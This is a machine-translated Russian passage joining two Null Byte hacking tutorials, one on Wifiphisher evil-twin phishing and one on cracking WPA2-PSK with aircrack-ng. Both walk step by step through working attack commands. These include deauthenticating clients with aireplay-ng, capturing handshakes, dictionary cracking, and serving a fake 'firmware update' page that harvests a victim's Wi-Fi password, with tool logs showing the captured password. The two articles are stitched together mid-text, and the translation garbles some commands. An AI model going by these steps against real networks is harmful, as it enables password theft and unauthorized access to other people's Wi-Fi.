Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте apt autoremove, чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто введя имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, вы можете увидеть на его странице --help , что у него есть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы этого не сделаете сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .Взлом паролей WPA2-PSK с помощью Aircrack-Ng «Null Byte :: WonderHowTo

С возвращением, мои хакеры-новички.

Когда Wi-Fi был впервые разработан в конце 1990-х годов, была создана технология Wired Equivalent Privacy, обеспечивающая конфиденциальность беспроводной связи. WEP, как стало известно, оказался очень несовершенным и легко взломанным. Вы можете прочитать об этом в моем руководстве для начинающих по взлому Wi-Fi .

В качестве замены в большинстве точек беспроводного доступа теперь используется защищенный доступ Wi-Fi II с предварительно заданным ключом для обеспечения безопасности беспроводной сети, известный как WPA2-PSK.WPA2 использует более надежный алгоритм шифрования, AES, который очень трудно взломать, но не невозможно. В моем руководстве по взлому Wi-Fi для начинающих также есть дополнительная информация об этом.

Слабым местом системы WPA2-PSK является то, что зашифрованный пароль используется совместно с так называемым четырехсторонним рукопожатием. Когда клиент аутентифицируется в точке доступа (AP), клиент и AP проходят 4-этапный процесс для аутентификации пользователя в AP. Если мы сможем захватить пароль в это время, мы можем попытаться взломать его.

Изображение предоставлено ShutterstockВ этом руководстве из серии «Взлом Wi-Fi» мы рассмотрим использование aircrack-ng и словарную атаку на зашифрованный пароль после его захвата в 4-стороннем рукопожатии. Если вы ищете более быстрый способ, я предлагаю вам также ознакомиться с моей статьей о взломе паролей WPA2-PSK с помощью coWPAtty .

Шаг 1. Переведите адаптер Wi-Fi в режим монитора с помощью Airmon-Ng

Давайте начнем с перевода нашего беспроводного адаптера в режим монитора.

Нужен беспроводной сетевой адаптер? Купите лучший беспроводной сетевой адаптер для взлома Wi-Fi в 2017 году

Чтобы это работало, нам понадобится совместимый беспроводной сетевой адаптер. Ознакомьтесь со списком совместимых с Kali Linux и Backtrack беспроводных сетевых адаптеров 2017 года по ссылке выше, или вы можете взять наш самый популярный адаптер для начинающих здесь.

Обзор совместимых с Kali Linux адаптеров беспроводной сети. Изображение предоставлено SADMIN / Null ByteЭто похоже на перевод проводного адаптера в неразборчивый режим.Это позволяет нам видеть весь беспроводной трафик, который проходит мимо нас в воздухе. Откройте терминал и введите:

Обратите внимание, что airmon-ng переименовал ваш адаптер wlan0 в mon0 .

Шаг 2: Захват трафика с помощью Airodump-Ng

Теперь, когда наш беспроводной адаптер находится в режиме мониторинга, у нас есть возможность видеть весь беспроводной трафик, который проходит в воздухе. Мы можем получить этот трафик, просто используя команду airodump-ng .

Эта команда захватывает весь трафик, который может видеть ваш беспроводной адаптер, и отображает важную информацию о нем, включая BSSID (MAC-адрес точки доступа), мощность, количество кадров маяка, количество кадров данных, канал, скорость, шифрование (если есть), и, наконец, ESSID (то, что большинство из нас называет SSID).Давайте сделаем это, набрав:

Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты - в нижней части экрана.

Шаг 3. Сосредоточение Airodump-Ng на одной точке доступа на одном канале

Наш следующий шаг - сосредоточить наши усилия на одной точке доступа, на одном канале и собирать с него важные данные. Для этого нам нужны BSSID и канал. Откройте другой терминал и введите:

- airodump-ng --bssid 08: 86: 30: 74: 22: 76 -c 6 --write WPAcrack mon0

- 08: 86: 30: 74 : 22: 76 - это BSSID AP

- -c 6 - канал, на котором работает AP

- WPAcrack - это файл, в который вы хотите записать

- mon0 - это беспроводной адаптер для мониторинга *

Как вы можете видеть на скриншоте выше, сейчас мы сосредоточены на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6.Belkin276, вероятно, является SSID по умолчанию, которые являются основными целями для взлома беспроводных сетей, поскольку пользователи, которые оставляют ESSID по умолчанию, обычно не тратят много усилий на защиту своей точки доступа.

Шаг 4: Aireplay-Ng Deauth

Чтобы перехватить зашифрованный пароль, нам нужно, чтобы клиент аутентифицировался по AP. Если они уже аутентифицированы, мы можем деаутентифицировать их (отключить), и их система автоматически повторно аутентифицируется, в результате чего мы можем получить их зашифрованный пароль в процессе.Откройте другой терминал и введите:

- aireplay-ng --deauth 100 -a 08: 86: 30: 74: 22: 76 mon0

- 100 - это количество фреймов деаутентификации, которые вы хотите отправить

- 08: 86: 30: 74: 22: 76 - это BSSID точки доступа

- mon0 - это беспроводной адаптер для мониторинга

Шаг 5: Захват рукопожатия

На предыдущем шаге мы отключили пользователя от его собственной точки доступа, и теперь, когда он повторно аутентифицируется, airodump-ng попытается получить его пароль в новом четырехстороннем рукопожатии.Вернемся к нашему терминалу airodump-ng и проверим, добились ли мы успеха.

Обратите внимание, что в верхней строке справа, airodump-ng говорит «рукопожатие WPA». Таким образом он сообщает нам, что нам удалось получить зашифрованный пароль! Это первый шаг к успеху!

Шаг 6: Давайте взломаем этот пароль!

Теперь, когда у нас есть зашифрованный пароль в нашем файле WPAcrack , мы можем запустить этот файл против aircrack-ng, используя файл паролей по нашему выбору.Помните, что этот тип атаки хорош ровно настолько, насколько хорош ваш файл паролей. Я буду использовать список паролей по умолчанию, включенный в aircrack-ng на BackTrack с именем darkcOde .

Теперь мы попытаемся взломать пароль, открыв другой терминал и набрав:

- aircrack-ng WPAcrack-01.cap -w / pentest / passwords / wordlists / darkc0de

- WPAcrack-01 .cap - это имя файла, который мы записали в команде airodump-ng.

- / pentest / passwords / wordlist / darkc0de - это абсолютный путь к вашему файлу паролей

Сколько времени это займет?

Этот процесс может быть относительно медленным и утомительным.В зависимости от длины вашего списка паролей вы можете ждать от нескольких минут до нескольких дней. На моем двухъядерном 2,8-гигабайтном процессоре Intel он способен проверять чуть более 500 паролей в секунду. Это примерно 1,8 миллиона паролей в час. Ваши результаты будут отличаться.

Когда пароль будет найден, он появится на вашем экране. Помните, файл паролей имеет решающее значение. Сначала попробуйте использовать файл паролей по умолчанию, а если это не удастся, перейдите к большему и более полному файлу паролей, например к одному из этих.

Следите за обновлениями, чтобы получить больше руководств по взлому беспроводных сетей

Продолжайте возвращаться, поскольку я обещаю более продвинутые методы взлома беспроводных сетей в будущих руководствах. Если вы еще не видели других руководств по взлому Wi-Fi, ознакомьтесь с ними здесь . В частности, на , взломавшем WEP с помощью aircrack-ng и , взломавшем пароли WPA2-PSK с помощью coWPAtty .

Если вы ищете дешевую и удобную платформу для начала работы с aircrack, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием Raspberry Pi за 35 долларов.

Набор для взлома Wi-Fi для начинающих. Изображение от SADMIN / Null ByteПриступите к взлому сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

И, как всегда, если у вас есть вопросы, задавайте их в комментариях ниже. Если это что-то не связанное, попробуйте спросить на форуме Null Byte.

Хотите начать зарабатывать деньги хакером в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке через Shutterstock .